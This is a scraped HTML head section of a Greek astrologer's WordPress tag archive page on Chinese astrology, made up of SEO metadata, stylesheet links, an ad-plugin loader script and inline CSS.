

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alindakanaki.gr/tag/%CE%BA%CE%B9%CE%BD%CE%AD%CE%B6%CE%B9%CE%BA%CE%B7-%CE%B1%CF%83%CF%84%CF%81%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/
body_size: 27250
content:
<!DOCTYPE html>
<html lang="el" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Κινέζικη Αστρολογία Archives - Αλίντα Κανάκη</title>
	<link rel="canonical" href="https://alindakanaki.gr/tag/κινέζικη-αστρολογία/" />
	<link rel="next" href="https://alindakanaki.gr/tag/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%b7-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/page/2/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Κινέζικη Αστρολογία Archives - Αλίντα Κανάκη" />
	<meta property="og:url" content="https://alindakanaki.gr/tag/κινέζικη-αστρολογία/" />
	<meta property="og:site_name" content="Αλίντα Κανάκη" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://alindakanaki.gr/tag/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%b7-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/","url":"https://alindakanaki.gr/tag/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%b7-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/","name":"Κινέζικη Αστρολογία Archives - Αλίντα Κανάκη","isPartOf":{"@id":"https://alindakanaki.gr/#website"},"primaryImageOfPage":{"@id":"https://alindakanaki.gr/tag/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%b7-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/#primaryimage"},"image":{"@id":"https://alindakanaki.gr/tag/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%b7-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/#primaryimage"},"thumbnailUrl":"https://alindakanaki.gr/wp-content/uploads/2023/03/Κινέζικο-ωροσκόπιο-2021-01-1240x540-1.jpg","breadcrumb":{"@id":"https://alindakanaki.gr/tag/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%b7-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://alindakanaki.gr/tag/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%b7-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/#primaryimage","url":"https://alindakanaki.gr/wp-content/uploads/2023/03/Κινέζικο-ωροσκόπιο-2021-01-1240x540-1.jpg","contentUrl":"https://alindakanaki.gr/wp-content/uploads/2023/03/Κινέζικο-ωροσκόπιο-2021-01-1240x540-1.jpg","width":1240,"height":540},{"@type":"BreadcrumbList","@id":"https://alindakanaki.gr/tag/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%b7-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alindakanaki.gr/"},{"@type":"ListItem","position":2,"name":"Κινέζικη Αστρολογία"}]},{"@type":"WebSite","@id":"https://alindakanaki.gr/#website","url":"https://alindakanaki.gr/","name":"Αλίντα Κανάκη","description":"Αστρολόγος - Αστρολογικές προβλέψεις","publisher":{"@id":"https://alindakanaki.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alindakanaki.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://alindakanaki.gr/#organization","name":"Αλίντα Κανάκη","url":"https://alindakanaki.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://alindakanaki.gr/#/schema/logo/image/","url":"https://alindakanaki.gr/wp-content/uploads/2023/03/cropped-n-logo-website-alinda-kanaki-01.png","contentUrl":"https://alindakanaki.gr/wp-content/uploads/2023/03/cropped-n-logo-website-alinda-kanaki-01.png","width":512,"height":512,"caption":"Αλίντα Κανάκη"},"image":{"@id":"https://alindakanaki.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/alindakanaki/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Αλίντα Κανάκη" href="https://alindakanaki.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Αλίντα Κανάκη" href="https://alindakanaki.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής Αλίντα Κανάκη &raquo; Κινέζικη Αστρολογία" href="https://alindakanaki.gr/tag/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%b7-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/feed/" />
<!-- alindakanaki.gr is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="alind-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='bdaia_shorty-style-css' href='https://alindakanaki.gr/wp-content/plugins/bdaia-shortcodes/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://alindakanaki.gr/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://alindakanaki.gr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bdaia_shorty_stylesheet-css' href='https://alindakanaki.gr/wp-content/plugins/bdaia-shortcodes/assets/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://alindakanaki.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='super-rss-reader-css' href='https://alindakanaki.gr/wp-content/plugins/super-rss-reader/public/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://alindakanaki.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://alindakanaki.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://alindakanaki.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://alindakanaki.gr/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='woohoo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700%7CLato%3A400%2C300%2C700%2C900%7CWork+Sans%3A400%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C800%7CPlayfair+Display%3A400%2C700%2C900%2C400italic%7CRaleway%3A400%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C300%2C100%2C700%7CMontserrat%3A400%2C700&#038;subset=latin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://alindakanaki.gr/wp-content/plugins/masterslidertar/public/assets/css/masterslider.main.css' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://alindakanaki.gr/wp-content/uploads/masterslider/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='woohoo-default-css' href='https://alindakanaki.gr/wp-content/themes/woohoo/css/style.css' type='text/css' media='all' />
<style id='woohoo-default-inline-css' type='text/css'>
#bdCheckAlso, #bdCheckAlso h4.block-title span, div.bd-sidebar .widget, div.bd-sidebar .widget h4.block-title span, div.bd-sidebar .bdaia-widget-tabs .bdaia-tabs-nav, div.bd-sidebar div.widget.bdaia-widget.bdaia-widget-counter .bdaia-wc-style1 li a { background-color:#FCE4EC }#bdCheckAlso .check-also-post .post-title a:hover, div.bd-sidebar .widget a:hover, div.bd-sidebar div.widget.bdaia-widget.bdaia-widget-timeline .widget-inner a:hover, div.bd-sidebar div.widget.bdaia-widget.bdaia-widget-timeline .widget-inner a:hover span.bdayh-date { color :#ff00ff }div.bd-sidebar div.widget.bdaia-widget.bdaia-widget-timeline .widget-inner a:hover span.bdayh-date:before { background: #ff00ff; border-color: #ff00ff; }div.bd-sidebar div.widget.bdaia-widget.bdaia-widget-counter .bdaia-wc-style2 li a, div.bd-sidebar div.widget.bdaia-widget.bdaia-widget-counter .bdaia-wc-style3 li a { border-color:#ff00ff; }div.bd-sidebar div.widget.bdaia-widget.bdaia-widget-counter .bdaia-wc-style1 .bdaia-io { background-color:#ff00ff; border: 0 none }div.bd-sidebar .bdaia-widget-tabs .bdaia-tabs-nav li.active a { background : #ff00ff; }div.bd-sidebar .bdaia-widget-tabs .bdaia-tabs-nav { border-bottom-color : #ff00ff; }div.bd-sidebar .bdaia-widget-tabs .bdaia-tabs-nav li a { color : #FCE4EC; }.bdaia-load-comments-btn a, #bdaia-ralated-posts .bd-more-btn, div.bdaia-block-wrap .bdaia-load-more-news-btn, div.bdaia-wb-wrap div.bdaia-wb-more-btn div.bdaia-wb-mb-inner {background : #ff00ff; border:0 none !important;}div.bdaia-block-wrap .carousel-nav a.mo-next, div.bdaia-block-wrap .carousel-nav a.mo-prev, div.bdaia-wb-wrap .carousel-nav a.mo-next, div.bdaia-wb-wrap .carousel-nav a.mo-prev {background : #ff00ff; border:0 none !important;}body.category-401 div.bdaia-blocks div.bdaia-post-date, body.category-401 div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-date{display: none !important;}body.category-355 div.bdaia-blocks div.bdaia-post-rating{display: none !important;}body.category-355 div.bdaia-blocks div.bdaia-post-author-name{display: none !important;}body.category-355 div.bdaia-blocks div.bdaia-post-date, body.category-355 div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-date{display: none !important;}body.category-355 div.bdaia-blocks div.bdaia-post-cat-list, div.bdaia-blocks .block-info-cat, body.category-355 div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-cat-list{display: none !important;}body.category-355 div.bdaia-blocks div.bdaia-post-comment{display: none !important;}body.category-152 div.bdaia-blocks div.bdaia-post-author-name{display: none !important;}body.category-152 div.bdaia-blocks div.bdaia-post-date, body.category-152 div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-date{display: none !important;}body.category-183 div.bdaia-blocks div.bdaia-post-author-name{display: none !important;}body.category-183 div.bdaia-blocks div.bdaia-post-date, body.category-183 div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-date{display: none !important;}body.category-75 div.bdaia-blocks div.bdaia-post-author-name{display: none !important;}body.category-75 div.bdaia-blocks div.bdaia-post-date, body.category-75 div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-date{display: none !important;}body.category-103 div.bdaia-blocks div.bdaia-post-date, body.category-103 div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-date{display: none !important;}body.category-103 div.bdaia-blocks div.bdaia-post-view{display: none !important;}body.category-359 div.bdaia-blocks div.bdaia-post-rating{display: none !important;}body.category-359 div.bdaia-blocks div.bdaia-post-author-name{display: none !important;}body.category-359 div.bdaia-blocks div.bdaia-post-date, body.category-359 div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-date{display: none !important;}body.category-359 div.bdaia-blocks div.bdaia-post-cat-list, div.bdaia-blocks .block-info-cat, body.category-359 div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-cat-list{display: none !important;}body.category-359 div.bdaia-blocks div.bdaia-post-comment{display: none !important;}body.category-359 div.bdaia-blocks div.bdaia-post-view{display: none !important;}body.category-358 div.bdaia-blocks div.bdaia-post-rating{display: none !important;}body.category-358 div.bdaia-blocks div.bdaia-post-author-name{display: none !important;}body.category-358 div.bdaia-blocks div.bdaia-post-date, body.category-358 div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-date{display: none !important;}body.category-358 div.bdaia-blocks div.bdaia-post-cat-list, div.bdaia-blocks .block-info-cat, body.category-358 div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-cat-list{display: none !important;}body.category-358 div.bdaia-blocks div.bdaia-post-comment{display: none !important;}body.category-358 div.bdaia-blocks div.bdaia-post-view{display: none !important;}body.category-90 div.bdaia-blocks div.bdaia-post-date, body.category-90 div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-date{display: none !important;}body.category-151 div.bdaia-blocks div.bdaia-post-author-name{display: none !important;}body.category-151 div.bdaia-blocks div.bdaia-post-date, body.category-151 div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-date{display: none !important;}body.category-151 div.bdaia-blocks div.bdaia-post-cat-list, div.bdaia-blocks .block-info-cat, body.category-151 div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-cat-list{display: none !important;}body.category-197 div.bdaia-blocks div.bdaia-post-author-name{display: none !important;}body.category-197 div.bdaia-blocks div.bdaia-post-date, body.category-197 div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-date{display: none !important;}body.category-219 div.bdaia-blocks div.bdaia-post-author-name{display: none !important;}body.category-219 div.bdaia-blocks div.bdaia-post-date, body.category-219 div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-date{display: none !important;}body.category-219 div.bdaia-blocks div.bdaia-post-cat-list, div.bdaia-blocks .block-info-cat, body.category-219 div.bdaia-blocks.bdaia-block22 div.block-article .bdaia-post-cat-list{display: none !important;}
</style>
